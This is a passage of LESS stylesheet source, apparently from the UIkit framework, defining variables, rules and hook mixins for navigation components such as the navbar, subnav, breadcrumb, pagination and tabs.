.hook-nav-navbar;\n}\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n * 2. Remove default focus style\n *\/\n\n.uk-nav-navbar > li > a:hover,\n.uk-nav-navbar > li > a:focus { \/\/ 1\n    background: @nav-navbar-hover-background;\n    color: @nav-navbar-hover-color;\n    \/* 2 *\/\n    outline: none;\n    .hook-nav-navbar-hover;\n}\n\n\/*\n * Sub-object: `uk-nav-header`\n *\/\n\n.uk-nav-navbar .uk-nav-header {\n    color: @nav-navbar-header-color;\n    .hook-nav-navbar-header;\n}\n\n\/*\n * Sub-object: `uk-nav-divider`\n *\/\n\n.uk-nav-navbar .uk-nav-divider {\n    border-top: @nav-navbar-divider-border-width solid @nav-navbar-divider-border;\n    .hook-nav-navbar-divider;\n}\n\n\/*\n * Nested items\n *\/\n\n.uk-nav-navbar ul a { color: @nav-navbar-nested-color; }\n.uk-nav-navbar ul a:hover { color: @nav-navbar-nested-hover-color; }\n\n\n\/* Modifier `uk-nav-offcanvas`\n ========================================================================== *\/\n\n\/*\n * Items\n *\/\n\n.uk-nav-offcanvas > li > a {\n    color: @nav-offcanvas-color;\n    padding: @nav-offcanvas-padding-vertical @nav-offcanvas-padding-horizontal;\n    .hook-nav-offcanvas;\n}\n\n\/*\n * Hover\n * No hover on touch devices because it behaves buggy in fixed offcanvas\n * 1. Apply hover style also to focus state\n * 2. Remove default focus style\n *\/\n\n.uk-nav-offcanvas > .uk-open > a,\nhtml:not(.uk-touch) .uk-nav-offcanvas > li > a:hover,\nhtml:not(.uk-touch) .uk-nav-offcanvas > li > a:focus { \/\/ 1\n    background: @nav-offcanvas-hover-background;\n    color: @nav-offcanvas-hover-color;\n    \/* 2 *\/\n    outline: none;\n    .hook-nav-offcanvas-hover;\n}\n\n\/*\n * Active\n * `html .uk-nav` needed for higher specificity to override hover\n *\/\nhtml .uk-nav.uk-nav-offcanvas > li.uk-active > a {\n    background: @nav-offcanvas-active-background;\n    color: @nav-offcanvas-active-color;\n    .hook-nav-offcanvas-active;\n}\n\n\/*\n * Sub-object: `uk-nav-header`\n *\/\n\n.uk-nav-offcanvas .uk-nav-header {\n    color: @nav-offcanvas-header-color;\n    .hook-nav-offcanvas-header;\n}\n\n\/*\n * Sub-object: `uk-nav-divider`\n *\/\n\n.uk-nav-offcanvas .uk-nav-divider {\n    border-top: @nav-offcanvas-divider-border-width solid @nav-offcanvas-divider-border;\n    .hook-nav-offcanvas-divider;\n}\n\n\/*\n * Nested items\n * No hover on touch devices because it behaves buggy in fixed offcanvas\n *\/\n\n.uk-nav-offcanvas ul a { color: @nav-offcanvas-nested-color; }\nhtml:not(.uk-touch) .uk-nav-offcanvas ul a:hover { color: @nav-offcanvas-nested-hover-color; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-nav-misc;\n\n.hook-nav-header() {}\n.hook-nav-divider() {}\n.hook-nav-sub() {}\n.hook-nav-parent-icon() {}\n\n.hook-nav-side() {}\n.hook-nav-side-hover() {}\n.hook-nav-side-active() {}\n.hook-nav-side-header() {}\n.hook-nav-side-divider() {}\n\n.hook-nav-dropdown() {}\n.hook-nav-dropdown-hover() {}\n.hook-nav-dropdown-header() {}\n.hook-nav-dropdown-divider() {}\n\n.hook-nav-navbar() {}\n.hook-nav-navbar-hover() {}\n.hook-nav-navbar-header() {}\n.hook-nav-navbar-divider() {}\n\n.hook-nav-offcanvas() {}\n.hook-nav-offcanvas-hover() {}\n.hook-nav-offcanvas-active() {}\n.hook-nav-offcanvas-header() {}\n.hook-nav-offcanvas-divider() {}\n\n.hook-nav-misc() {}\n\/\/ Name:            Navbar\n\/\/ Description:     Defines styles for the navigation bar\n\/\/\n\/\/ Component:       `uk-navbar`\n\/\/\n\/\/ Sub-objects:     `uk-navbar-nav`\n\/\/                  `uk-navbar-nav-subtitle`\n\/\/                  `uk-navbar-content`\n\/\/                  `uk-navbar-brand`\n\/\/                  `uk-navbar-toggle`\n\/\/                  `uk-navbar-toggle-alt`\n\/\/                  `uk-navbar-center`\n\/\/                  `uk-navbar-flip`\n\/\/\n\/\/ Modifiers:       `uk-navbar-attached`\n\/\/\n\/\/ States:          `uk-active`\n\/\/                  `uk-parent`\n\/\/                  `uk-open`\n\/\/\n\/\/ Used by:         Dropdown\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-navbar -->\n\/\/ <nav class=\"uk-navbar\">\n\/\/     <ul class=\"uk-navbar-nav\">\n\/\/         <li class=\"uk-active\"><a href=\"\"><\/a><\/li>\n\/\/         <li><a href=\"\"><\/a><\/li>\n\/\/     <\/ul>\n\/\/ <\/nav>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@navbar-background:                             #eee;\n@navbar-color:                                  #444;\n@navbar-link-color:                             #07D;\n@navbar-link-hover-color:                       #059;\n\n@navbar-nav-height:                             40px;\n@navbar-nav-line-height:                        @navbar-nav-height;\n@navbar-nav-padding-horizontal:                 15px;\n@navbar-nav-color:                              #444;\n@navbar-nav-font-size:                          14px;\n@navbar-nav-font-weight:                        normal;\n@navbar-nav-font-family:                        \"Helvetica Neue\", Helvetica, Arial, sans-serif;\n@navbar-nav-hover-background:                   #f5f5f5;\n@navbar-nav-hover-color:                        #444;\n@navbar-nav-onclick-background:                 #ddd;\n@navbar-nav-onclick-color:                      #444;\n@navbar-nav-active-background:                  #f5f5f5;\n@navbar-nav-active-color:                       #444;\n@navbar-nav-subtitle-font-size:                 10px;\n@navbar-nav-subtitle-offset:                    2px;\n\n@navbar-brand-font-size:                        18px;\n@navbar-brand-color:                            #444;\n@navbar-brand-hover-color:                      #444;\n\n@navbar-toggle-font-size:                       18px;\n@navbar-toggle-color:                           #444;\n@navbar-toggle-hover-color:                     #444;\n@navbar-toggle-icon:                            \"\\f0c9\";\n@navbar-toggle-icon-alt:                        \"\\f002\";\n\n\n\/* ========================================================================\n   Component: Navbar\n ========================================================================== *\/\n\n.uk-navbar {\n    background: @navbar-background;\n    color: @navbar-color;\n    .hook-navbar;\n}\n\n\/*\n * Micro clearfix\n *\/\n\n.uk-navbar:before,\n.uk-navbar:after {\n    content: \"\";\n    display: table;\n}\n\n.uk-navbar:after { clear: both; }\n\n\n\/* Sub-object: `uk-navbar-nav`\n ========================================================================== *\/\n\n.uk-navbar-nav {\n    margin: 0;\n    padding: 0;\n    list-style: none;\n    float: left;\n}\n\n\/*\n * 1. Create position context for dropdowns\n *\/\n\n.uk-navbar-nav > li {\n    float: left;\n    \/* 1 *\/\n    position: relative;\n}\n\n\/*\n * 1. Dimensions\n * 2. Style\n *\/\n\n.uk-navbar-nav > li > a {\n    display: block;\n    box-sizing: border-box;\n    text-decoration: none;\n    \/* 1 *\/\n    height: @navbar-nav-height;\n    padding: 0 @navbar-nav-padding-horizontal;\n    line-height: @navbar-nav-line-height;\n    \/* 2 *\/\n    color: @navbar-nav-color;\n    font-size: @navbar-nav-font-size;\n    font-family: @navbar-nav-font-family;\n    font-weight: @navbar-nav-font-weight;\n    .hook-navbar-nav;\n}\n\n\/* Appear not as link *\/\n.uk-navbar-nav > li > a[href='#'] { cursor: text; }\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n * 2. Also apply if dropdown is opened\n * 3. Remove default focus style\n *\/\n\n.uk-navbar-nav > li:hover > a,\n.uk-navbar-nav > li > a:focus, \/\/ 1\n.uk-navbar-nav > li.uk-open > a { \/\/ 2\n    background-color: @navbar-nav-hover-background;\n    color: @navbar-nav-hover-color;\n    \/* 3 *\/\n    outline: none;\n    .hook-navbar-nav-hover;\n}\n\n\/* OnClick *\/\n.uk-navbar-nav > li > a:active {\n    background-color: @navbar-nav-onclick-background;\n    color: @navbar-nav-onclick-color;\n    .hook-navbar-nav-onclick;\n}\n\n\/* Active *\/\n.uk-navbar-nav > li.uk-active > a {\n    background-color: @navbar-nav-active-background;\n    color: @navbar-nav-active-color;\n    .hook-navbar-nav-active;\n}\n\n\n\/* Sub-objects: `uk-navbar-nav-subtitle`\n ========================================================================== *\/\n\n.uk-navbar-nav .uk-navbar-nav-subtitle { line-height: @navbar-nav-line-height - @navbar-nav-subtitle-font-size - @navbar-nav-subtitle-offset; }\n\n.uk-navbar-nav-subtitle > div {\n    margin-top: ((@navbar-nav-line-height - @navbar-nav-subtitle-font-size - @navbar-nav-font-size) \/ -2) + @navbar-nav-subtitle-offset;\n    font-size: @navbar-nav-subtitle-font-size;\n    line-height: @navbar-nav-subtitle-font-size + @navbar-nav-subtitle-offset;\n}\n\n\n\/* Sub-objects: `uk-navbar-content`, `uk-navbar-brand`, `uk-navbar-toggle`\n ========================================================================== *\/\n\n\/*\n * Imitate navbar items\n *\/\n\n.uk-navbar-content,\n.uk-navbar-brand,\n.uk-navbar-toggle {\n    box-sizing: border-box;\n    display: block;\n    height: @navbar-nav-height;\n    padding: 0 @navbar-nav-padding-horizontal;\n    float: left;\n    .hook-navbar-content;\n}\n\n\/*\n * Helper to center all child elements vertically\n *\/\n\n.uk-navbar-content:before,\n.uk-navbar-brand:before,\n.uk-navbar-toggle:before {\n    content: '';\n    display: inline-block;\n    height: 100%;\n    vertical-align: middle;\n}\n\n\n\/* Sub-objects: `uk-navbar-content`\n ========================================================================== *\/\n\n\/*\n * Better sibling spacing\n *\/\n\n.uk-navbar-content + .uk-navbar-content:not(.uk-navbar-center) { padding-left: 0; }\n\n\/*\n * Link colors\n *\/\n\n.uk-navbar-content > a:not([class]) { color: @navbar-link-color; }\n.uk-navbar-content > a:not([class]):hover { color: @navbar-link-hover-color; }\n\n\n\/* Sub-objects: `uk-navbar-brand`\n ========================================================================== *\/\n\n.uk-navbar-brand {\n    font-size: @navbar-brand-font-size;\n    color: @navbar-brand-color;\n    text-decoration: none;\n}\n\n\/*\n * 1. Apply hover style also to focus state\n * 2. Remove default focus style\n *\/\n\n.uk-navbar-brand:hover,\n.uk-navbar-brand:focus { \/\/ 1\n    color: @navbar-brand-hover-color;\n    text-decoration: none;\n    \/* 2 *\/\n    outline: none;\n}\n\n\n\/* Sub-object: `uk-navbar-toggle`\n ========================================================================== *\/\n\n.uk-navbar-toggle {\n    font-size: @navbar-toggle-font-size;\n    color: @navbar-toggle-color;\n    text-decoration: none;\n}\n\n\/*\n * 1. Apply hover style also to focus state\n * 2. Remove default focus style\n *\/\n\n.uk-navbar-toggle:hover,\n.uk-navbar-toggle:focus { \/\/ 1\n    color: @navbar-toggle-hover-color;\n    text-decoration: none;\n    \/* 2 *\/\n    outline: none;\n}\n\n\/*\n * 1. Center icon vertically\n *\/\n\n.uk-navbar-toggle:after {\n    content: @navbar-toggle-icon;\n    font-family: FontAwesome;\n    \/* 1 *\/\n    vertical-align: middle;\n}\n\n.uk-navbar-toggle-alt:after { content: @navbar-toggle-icon-alt; }\n\n\n\/* Sub-object: `uk-navbar-center`\n ========================================================================== *\/\n\n\/*\n * The element with this class needs to be last child in the navbar\n * 1. This hack is needed because other float elements shift centered text\n *\/\n\n.uk-navbar-center {\n    float: none;\n    text-align: center;\n    \/* 1 *\/\n    max-width: 50%;\n    margin-left: auto;\n    margin-right: auto;\n}\n\n\n\/* Sub-object: `uk-navbar-flip`\n ========================================================================== *\/\n\n.uk-navbar-flip { float: right; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-navbar-misc;\n\n.hook-navbar() {}\n.hook-navbar-nav() {}\n.hook-navbar-nav-hover() {}\n.hook-navbar-nav-onclick() {}\n.hook-navbar-nav-active() {}\n.hook-navbar-content() {}\n.hook-navbar-misc() {}\n\/\/ Name:            Subnav\n\/\/ Description:     Defines styles for the sub navigation\n\/\/\n\/\/ Component:       `uk-subnav`\n\/\/\n\/\/ Modifiers:       `uk-subnav-line`\n\/\/                  `uk-subnav-pill`\n\/\/\n\/\/ States:          `uk-active`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-subnav -->\n\/\/ <ul class=\"uk-subnav\">\n\/\/     <li><a href=\"\"><\/a><\/li>\n\/\/ <\/ul>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@subnav-margin-horizontal:                      10px;\n@subnav-margin-vertical:                        @subnav-margin-horizontal;\n\n@subnav-color:                                  #444;\n@subnav-hover-color:                            #07D;\n@subnav-hover-text-decoration:                  none;\n@subnav-active-color:                           #07D;\n\n@subnav-line-border-height:                     10px;\n@subnav-line-border:                            #ddd;\n@subnav-line-border-width:                      1px;\n\n@subnav-pill-padding-vertical:                  3px;\n@subnav-pill-padding-horizontal:                9px;\n@subnav-pill-hover-background:                  #eee;\n@subnav-pill-hover-color:                       #444;\n@subnav-pill-active-background:                 #00a8e6;\n@subnav-pill-active-color:                      #fff;\n\n@subnav-disabled-color:                         #999;\n\n\n\/* ========================================================================\n   Component: Subnav\n ========================================================================== *\/\n\n\/*\n * 1. Gutter\n * 2. Remove default list style\n *\/\n\n.uk-subnav {\n    display: -ms-flexbox;\n    display: -webkit-flex;\n    display: flex;\n    -ms-flex-wrap: wrap;\n    -webkit-flex-wrap: wrap;\n    flex-wrap: wrap;\n    \/* 1 *\/\n    margin-left: -@subnav-margin-horizontal;\n    margin-top: -@subnav-margin-vertical;\n    \/* 2 *\/\n    padding: 0;\n    list-style: none;\n}\n\n\/*\n * 1. Space is allocated solely based on content dimensions\n * 2. Horizontal gutter is using `padding` so `uk-width-*` classes can be applied\n * 3. Create position context for dropdowns\n *\/\n\n.uk-subnav > * {\n    \/* 1 *\/\n    -ms-flex: none;\n    -webkit-flex: none;\n    flex: none;\n    \/* 2 *\/\n    padding-left: @subnav-margin-horizontal;\n    margin-top: @subnav-margin-vertical;\n    \/* 3 *\/\n    position: relative;\n}\n\n\/*\n * DEPRECATED IE9 Support\n *\/\n\n.uk-subnav:before,\n.uk-subnav:after {\n    content: \"\";\n    display: block;\n    overflow: hidden;\n}\n\n.uk-subnav:after { clear: both; }\n\n.uk-subnav > * { float: left; }\n\n\n\/* Items\n ========================================================================== *\/\n\n.uk-subnav > * > * {\n    display: inline-block;\n    color: @subnav-color;\n    .hook-subnav;\n}\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n *\/\n\n.uk-subnav > * > :hover,\n.uk-subnav > * > :focus { \/\/ 1\n    color: @subnav-hover-color;\n    text-decoration: @subnav-hover-text-decoration;\n    .hook-subnav-hover;\n}\n\n\/*\n * Active\n *\/\n\n.uk-subnav > .uk-active > * {\n    color: @subnav-active-color;\n    .hook-subnav-active;\n}\n\n\n\/* Modifier: 'subnav-line'\n ========================================================================== *\/\n\n.uk-subnav-line > :before {\n    content: \"\";\n    display: inline-block;\n    height: @subnav-line-border-height;\n    vertical-align: middle;\n}\n\n.uk-subnav-line > :nth-child(n+2):before {\n    margin-right: @subnav-margin-horizontal;\n    border-left: @subnav-line-border-width solid @subnav-line-border;\n    .hook-subnav-line-divider;\n}\n\n\n\/* Modifier: 'subnav-pill'\n ========================================================================== *\/\n\n.uk-subnav-pill > * > * {\n    padding: @subnav-pill-padding-vertical @subnav-pill-padding-horizontal;\n    .hook-subnav-pill;\n}\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n * 2. Remove default focus style\n *\/\n\n.uk-subnav-pill > * > :hover,\n.uk-subnav-pill > * > :focus { \/\/ 1\n    background: @subnav-pill-hover-background;\n    color: @subnav-pill-hover-color;\n    text-decoration: none;\n    \/* 2 *\/\n    outline: none;\n    .hook-subnav-pill-hover;\n}\n\n\/*\n * Active\n * `li` needed for higher specificity to override hover\n *\/\n\n.uk-subnav-pill > .uk-active > * {\n    background: @subnav-pill-active-background;\n    color: @subnav-pill-active-color;\n    .hook-subnav-pill-active;\n}\n\n\n\/* Disabled state\n ========================================================================== *\/\n\n.uk-subnav > .uk-disabled > * {\n    background: none;\n    color: @subnav-disabled-color;\n    text-decoration: none;\n    cursor: text;\n    .hook-subnav-disabled;\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-subnav-misc;\n\n.hook-subnav() {}\n.hook-subnav-hover() {}\n.hook-subnav-active() {}\n.hook-subnav-line-divider() {}\n.hook-subnav-pill() {}\n.hook-subnav-pill-hover() {}\n.hook-subnav-pill-active() {}\n.hook-subnav-disabled() {}\n.hook-subnav-misc() {}\n\/\/ Name:            Breadcrumb\n\/\/ Description:     Defines styles for a breadcrumb navigation\n\/\/\n\/\/ Component:       `uk-breadcrumb`\n\/\/\n\/\/ States:          `uk-active`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-breadcrumb -->\n\/\/ <ul class=\"uk-breadcrumb\">\n\/\/     <li><a href=\"\"><\/a><\/li>\n\/\/     <li><span><\/span><\/li>\n\/\/     <li class=\"uk-active\"><span><\/span><\/li>\n\/\/ <\/ul>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@breadcrumb-font-size:                          1rem;\n\n@breadcrumb-divider:                            \"\/\";\n@breadcrumb-divider-margin:                     8px;\n@breadcrumb-disabled-color:                     #999;\n\n\n\/* ========================================================================\n   Component: Breadcrumb\n ========================================================================== *\/\n\n\/*\n * 1. Remove default list style\n * 2. Remove whitespace between child elements when using `inline-block`\n *\/\n\n.uk-breadcrumb {\n    \/* 1 *\/\n    padding: 0;\n    list-style: none;\n    \/* 2 *\/\n    font-size: 0.001px;\n    .hook-breadcrumb;\n}\n\n\n\/* Items\n ========================================================================== *\/\n\n\/*\n * Reset whitespace hack\n *\/\n\n.uk-breadcrumb > li {\n    font-size: @breadcrumb-font-size;\n    vertical-align: top;\n}\n\n.uk-breadcrumb > li,\n.uk-breadcrumb > li > a,\n.uk-breadcrumb > li > span { display: inline-block; }\n\n.uk-breadcrumb > li:nth-child(n+2):before {\n    content: @breadcrumb-divider;\n    display: inline-block;\n    margin: 0 @breadcrumb-divider-margin;\n    .hook-breadcrumb-divider;\n}\n\n\/*\n * Disabled\n *\/\n\n.uk-breadcrumb > li:not(.uk-active) > span { color: @breadcrumb-disabled-color; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-breadcrumb-misc;\n\n.hook-breadcrumb() {}\n.hook-breadcrumb-divider() {}\n.hook-breadcrumb-misc() {}\n\/\/ Name:            Pagination\n\/\/ Description:     Defines styles for a navigation between pages\n\/\/\n\/\/ Component:       `uk-pagination`\n\/\/\n\/\/ Sub-objects:     `uk-pagination-previous`\n\/\/                  `uk-pagination-next`\n\/\/\n\/\/ Modifiers:       `uk-pagination-left`\n\/\/                  `uk-pagination-right`\n\/\/\n\/\/ States:          `uk-active`\n\/\/                  `uk-disabled`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-pagination -->\n\/\/ <ul class=\"uk-pagination\">\n\/\/     <li class=\"uk-active\"><span><\/span><\/li>\n\/\/     <li><a href=\"\"><\/a><\/li>\n\/\/ <\/ul>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@pagination-font-size:                          1rem;\n@pagination-margin-left:                        5px;\n@pagination-padding-vertical:                   3px;\n@pagination-padding-horizontal:                 5px;\n@pagination-line-height:                        20px;\n@pagination-background:                         #eee;\n@pagination-color:                              #444;\n@pagination-hover-background:                   #f5f5f5;\n@pagination-hover-color:                        #444;\n@pagination-onclick-background:                 #ddd;\n@pagination-onclick-color:                      #444;\n\n@pagination-active-background:                  #00a8e6;\n@pagination-active-color:                       #fff;\n\n@pagination-disabled-background:                #f5f5f5;\n@pagination-disabled-color:                     #999;\n\n\n\/* ========================================================================\n   Component: Pagination\n ========================================================================== *\/\n\n\/*\n * 1. Remove default list style\n * 2. Center pagination by default\n * 3. Remove whitespace between child elements when using `inline-block`\n *\/\n\n.uk-pagination {\n    \/* 1 *\/\n    padding: 0;\n    list-style: none;\n    \/* 2 *\/\n    text-align: center;\n    \/* 3 *\/\n    font-size: 0.001px;\n}\n\n\/*\n * Micro clearfix\n * Needed if `uk-pagination-previous` or `uk-pagination-next` sub-objects are used\n *\/\n\n.uk-pagination:before,\n.uk-pagination:after {\n    content: \"\";\n    display: table;\n}\n\n.uk-pagination:after { clear: both; }\n\n\n\/* Items\n ========================================================================== *\/\n\n\/*\n * 1. Reset whitespace hack\n * 2. Remove the gap at the bottom of it container\n *\/\n\n.uk-pagination > li {\n    display: inline-block;\n    \/* 1 *\/\n    font-size: @pagination-font-size;\n    \/* 2 *\/\n    vertical-align: top;\n}\n\n.uk-pagination > li:nth-child(n+2) { margin-left: @pagination-margin-left; }\n\n\/*\n * 1. Makes pagination more robust against different box-sizing use\n * 2. Reset text-align to center if alignment modifier is used\n *\/\n\n.uk-pagination > li > a,\n.uk-pagination > li > span {\n    display: inline-block;\n    min-width: @pagination-line-height + (2 * @pagination-padding-vertical) - (2 * @pagination-padding-horizontal);\n    padding: @pagination-padding-vertical @pagination-padding-horizontal;\n    line-height: @pagination-line-height;\n    text-decoration: none;\n    \/* 1 *\/\n    box-sizing: content-box;\n    \/* 2 *\/\n    text-align: center;\n    .hook-pagination-item;\n}\n\n\/*\n * Links\n *\/\n\n.uk-pagination > li > a {\n    background: @pagination-background;\n    color: @pagination-color;\n    .hook-pagination-link;\n}\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n * 2. Remove default focus style\n *\/\n\n.uk-pagination > li > a:hover,\n.uk-pagination > li > a:focus { \/\/ 1\n    background-color: @pagination-hover-background;\n    color: @pagination-hover-color;\n    \/* 2 *\/\n    outline: none;\n    .hook-pagination-link-hover;\n}\n\n\/* OnClick *\/\n.uk-pagination > li > a:active {\n    background-color: @pagination-onclick-background;\n    color: @pagination-onclick-color;\n    .hook-pagination-link-active;\n}\n\n\/*\n * Active\n *\/\n\n.uk-pagination > .uk-active > span {\n    background: @pagination-active-background;\n    color: @pagination-active-color;\n    .hook-pagination-active;\n}\n\n\/*\n * Disabled\n *\/\n\n.uk-pagination > .uk-disabled > span {\n    background-color: @pagination-disabled-background;\n    color: @pagination-disabled-color;\n    .hook-pagination-disabled;\n}\n\n\n\/* Previous and next navigation\n ========================================================================== *\/\n\n.uk-pagination-previous { float: left; }\n.uk-pagination-next { float: right; }\n\n\n\/* Alignment modifiers\n ========================================================================== *\/\n\n.uk-pagination-left { text-align: left; }\n.uk-pagination-right { text-align: right; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-pagination-misc;\n\n.hook-pagination-item() {}\n.hook-pagination-link() {}\n.hook-pagination-link-hover() {}\n.hook-pagination-link-active() {}\n.hook-pagination-active() {}\n.hook-pagination-disabled() {}\n.hook-pagination-misc() {}\n\/\/ Name:            Tab\n\/\/ Description:     Defines styles for a tabbed navigation\n\/\/\n\/\/ Component:       `uk-tab`\n\/\/\n\/\/ Modifiers:       `uk-tab-flip`\n\/\/                  `uk-tab-center`\n\/\/                  `uk-tab-grid`\n\/\/                  `uk-tab-bottom`\n\/\/                  `uk-tab-left`\n\/\/                  `uk-tab-right`\n\/\/                  `uk-tab-responsive`\n\/\/\n\/\/ States:          `uk-active`\n\/\/                  `uk-disabled`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-tab -->\n\/\/ <ul class=\"uk-tab\" data-uk-tab>\n\/\/     <li class=\"uk-active\"><a href=\"\"><\/a><\/li>\n\/\/     <li><a href=\"\"><\/a><\/li>\n\/\/ <\/ul>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@tab-border:                                    #ddd;\n@tab-border-width:                              1px;\n@tab-padding-horizontal:                        12px;\n@tab-padding-vertical:                          8px;\n@tab-padding-top:                               @tab-padding-vertical;\n@tab-padding-bottom:                            @tab-padding-vertical;\n@tab-margin-horizontal:                         5px;\n@tab-margin-vertical:                           5px;\n@tab-color:                                     #07D;\n@tab-hover-border:                              #f5f5f5;\n@tab-hover-background:                          #f5f5f5;\n@tab-hover-color:                               #059;\n@tab-active-border:                             #ddd;\n@tab-active-background:                         #fff;\n@tab-active-color:                              #444;\n@tab-disabled-color:                            #999;\n\n\n\/* ========================================================================\n   Component: Tab\n ========================================================================== *\/\n\n.uk-tab {\n    margin: 0;\n    padding: 0;\n    list-style: none;\n    border-bottom: @tab-border-width solid @tab-border;\n}\n\n\/*\n * Micro clearfix on the deepest container\n *\/\n\n.uk-tab:before,\n.uk-tab:after {\n    content: \"\";\n    display: table;\n}\n\n.uk-tab:after { clear: both; }\n\n\/*\n * Items\n * 1. Create position context for dropdowns\n *\/\n\n.uk-tab > li {\n    margin-bottom: -@tab-border-width;\n    float: left;\n    \/* 1 *\/\n    position: relative;\n}\n\n.uk-tab > li > a {\n    display: block;\n    padding: @tab-padding-top @tab-padding-horizontal @tab-padding-bottom @tab-padding-horizontal;\n    border: @tab-border-width solid transparent;\n    border-bottom-width: 0;\n    color: @tab-color;\n    text-decoration: none;\n    .hook-tab;\n}\n\n.uk-tab > li:nth-child(n+2) > a { margin-left: @tab-margin-horizontal; }\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n * 2. Also apply if dropdown is opened\n * 3. Remove default focus style\n *\/\n\n.uk-tab > li > a:hover,\n.uk-tab > li > a:focus, \/\/ 1\n.uk-tab > li.uk-open > a { \/\/ 2\n    border-color: @tab-hover-border;\n    background: @tab-hover-background;\n    color: @tab-hover-color;\n    \/* 2 *\/\n    outline: none;\n    .hook-tab-hover;\n}\n\n.uk-tab > li:not(.uk-active) > a:hover,\n.uk-tab > li:not(.uk-active) > a:focus,\n.uk-tab > li.uk-open:not(.uk-active) > a {\n    margin-bottom: @tab-border-width;\n    padding-bottom: @tab-padding-bottom - @tab-border-width;\n}\n\n\/* Active *\/\n.uk-tab > li.uk-active > a {\n    border-color: @tab-active-border;\n    border-bottom-color: transparent;\n    background: @tab-active-background;\n    color: @tab-active-color;\n    .hook-tab-active;\n}\n\n\/* Disabled *\/\n.uk-tab > li.uk-disabled > a {\n    color: @tab-disabled-color;\n    cursor: text;\n    .hook-tab-disabled;\n}\n\n.uk-tab > li.uk-disabled > a:hover,\n.uk-tab > li.uk-disabled > a:focus,\n.uk-tab > li.uk-disabled.uk-active > a {\n    background: none;\n    border-color: transparent;\n}\n\n\n\/* Modifier: 'tab-flip'\n ========================================================================== *\/\n\n.uk-tab-flip > li { float: right; }\n\n.uk-tab-flip > li:nth-child(n+2) > a {\n    margin-left: 0;\n    margin-right: @tab-margin-horizontal;\n}\n\n\n\/* Modifier: 'tab-responsive'\n ========================================================================== *\/\n\n.uk-tab > li.uk-tab-responsive > a {\n    margin-left: 0;\n    margin-right: 0;\n}\n\n\/*\n * Icon\n *\/\n\n.uk-tab-responsive > a:before {\n    content: \"\\f0c9\\00a0\";\n    font-family: FontAwesome;\n}\n\n\n\/* Modifier: 'tab-center'\n ========================================================================== *\/\n\n.uk-tab-center { border-bottom: @tab-border-width solid @tab-border; }\n\n.uk-tab-center-bottom {\n    border-bottom: none;\n    border-top: @tab-border-width solid @tab-border;\n}\n\n.uk-tab-center:before,\n.uk-tab-center:after {\n    content: \"\";\n    display: table;\n}\n\n.uk-tab-center:after { clear: both; }\n\n\n\/*\n * 1. Using `right` to prevent vertical scrollbar caused by centering if to many tabs\n *\/\n\n.uk-tab-center .uk-tab {\n    position: relative;\n    right: 50%;\n    border: none;\n    float: right;\n}\n\n.uk-tab-center .uk-tab > li {\n    position: relative;\n    right: -50%;\n}\n\n.uk-tab-center .uk-tab > li > a { text-align: center; }\n\n\n\/* Modifier: 'tab-bottom'\n ========================================================================== *\/\n\n.uk-tab-bottom {\n    border-top: @tab-border-width solid @tab-border;\n    border-bottom: none;\n}\n\n.uk-tab-bottom > li {\n    margin-top: -@tab-border-width;\n    margin-bottom: 0;\n}\n\n.uk-tab-bottom > li > a {\n    padding-top: @tab-padding-bottom;\n    padding-bottom: @tab-padding-top;\n    border-bottom-width: @tab-border-width;\n    border-top-width: 0;\n}\n\n.uk-tab-bottom > li:not(.uk-active) > a:hover,\n.uk-tab-bottom > li:not(.uk-active) > a:focus,\n.uk-tab-bottom > li.uk-open:not(.uk-active) > a {\n    margin-bottom: 0;\n    margin-top: @tab-border-width;\n    padding-bottom: @tab-padding-top;\n    padding-top: @tab-padding-bottom - @tab-border-width;\n}\n\n.uk-tab-bottom > li.uk-active > a {\n    border-top-color: transparent;\n    border-bottom-color: @tab-active-border;\n}\n\n\n\/* Modifier: 'tab-grid'\n ========================================================================== *\/\n\n\/*\n * 1. Create position context to prevent hidden border because of negative `z-index`\n *\/\n\n.uk-tab-grid {\n    margin-left: -@tab-margin-horizontal;\n    border-bottom: none;\n    \/* 1 *\/\n    position: relative;\n    z-index: 0;\n}\n\n.uk-tab-grid:before {\n    display: block;\n    position: absolute;\n    left: @tab-margin-horizontal;\n    right: 0;\n    bottom: -@tab-border-width;\n    border-top: @tab-border-width solid @tab-border;\n    \/* 1 *\/\n    z-index: -1;\n}\n\n.uk-tab-grid > li:first-child > a { margin-left: @tab-margin-horizontal; }\n\n.uk-tab-grid > li > a { text-align: center; }\n\n\/*\n * If `uk-tab-bottom`\n *\/\n\n.uk-tab-grid.uk-tab-bottom { border-top: none; }\n.uk-tab-grid.uk-tab-bottom:before {\n    top: -@tab-border-width;\n    bottom: auto;\n}\n\n\n\/* Modifier: 'tab-left', 'tab-right'\n ========================================================================== *\/\n\n\/* Tablet and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    .uk-tab-left,\n    .uk-tab-right { border-bottom: none; }\n\n    .uk-tab-left > li,\n    .uk-tab-right > li {\n        margin-bottom: 0;\n        float: none;\n    }\n\n    .uk-tab-left > li > a,\n    .uk-tab-right > li > a {\n        padding-top: @tab-padding-vertical;\n        padding-bottom: @tab-padding-vertical;\n    }\n\n    .uk-tab-left > li:nth-child(n+2) > a,\n    .uk-tab-right > 